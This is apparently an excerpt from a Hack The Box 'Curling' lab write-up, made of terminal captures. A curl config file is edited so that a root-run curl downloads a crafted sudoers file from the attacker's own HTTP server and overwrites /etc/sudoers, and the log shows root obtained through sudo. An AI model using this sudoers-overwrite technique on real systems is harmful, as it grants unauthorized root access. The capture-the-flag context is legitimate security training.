 floris@curling:~/admin-area$ cat input
url = "http://127.0.0.1"
floris@curling:~/admin-area$ nano input
floris@curling:~/admin-area$ cat input
url = "http://10.10.14.114/sudoers.txt"
-o /etc/sudoers
-X GET
floris@curling:~/admin-area$ sudo -l
User floris may run the following commands on curling:
    (root) NOPASSWD: ALL
floris@curling:~/admin-area$ sudo su -
root@curling:~# whoami
root
root@curling:~#
ryan@kali: ~/HTB/Curling 125x15
┌──(ryan㉿kali)-[~/HTB/Curling]
└─$ cat sudoers.txt
floris ALL=(root) NOPASSWD: ALL
┌──(ryan㉿kali)-[~/HTB/Curling]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.130.63 - - [06/Mar/2025 12:20:01] "GET /sudoers.txt HTTP/1.1" 200 -